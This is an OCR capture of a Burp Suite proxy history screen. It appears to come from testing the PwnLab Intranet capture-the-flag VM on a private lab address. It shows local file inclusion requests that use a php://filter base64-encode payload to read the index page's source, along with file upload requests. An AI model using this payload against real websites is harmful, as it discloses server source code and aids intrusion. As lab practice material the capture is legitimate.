 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP
119 http://192.168.187.141 GET /?page=php://filter/convert.base64-enco... ✓ 200 1325 HTML PwnLab Intranet Image H... 192.168.187.141
118 http://192.168.187.141 GET /?page=php://filter/convert.base64-enco... ✓ 200 633 HTML PwnLab Intranet Image H... 192.168.187.141
117 http://192.168.187.141 GET /upload/450619c0f9b99fca3f46d28787b... 200 5792 text gif 192.168.187.141
116 http://192.168.187.141 POST /?page=upload ✓ 200 905 HTML PwnLab Intranet Image H... 192.168.187.141
115 http://192.168.187.141 GET /?page=upload ✓ 200 844 HTML PwnLab Intranet Image H... 192.168.187.141
114 http://192.168.187.141 GET / 200 560 HTML PwnLab Intranet Image H... 192.168.187.141
113 http://192.168.187.141 GET /favicon.ico 404 506 HTML ico 404 Not Found 192.168.187.141
112 http://192.168.187.141 GET /?page=php://filter/convert.base64-enco... ✓ 200 1326 HTML PwnLab Intranet Image H... 192.168.187.141
111 http://192.168.187.141 GET /?page=upload ✓ 200 845 HTML PwnLab Intranet Image H... 192.168.187.141
110 http://192.168.187.141 GET /?page=upload ✓ 200 844 HTML PwnLab Intranet Image H... 192.168.187.141
109 http://192.168.187.141 GET /upload/450619c0f9b99fca3f46d28787b... 200 5792 text gif 192.168.187.141
108 http://192.168.187.141 GET /upload/ 200 1223 HTML Index of /upload 192.168.187.141
107 http://192.168.187.141 GET /upload/ 200 1222 HTML Index of /upload 192.168.187.141
Request
Pretty Raw Hex \n
1 GET /?page=php://filter/convert.base64-encode/resource=index HTTP/1.1
2 Host: 192.168.187.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=pukseg6grde01lnofc2o4h05v5
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Aug 2025 07:09:24 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1097
6 Keep-Alive: timeout=5, max=99
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <html>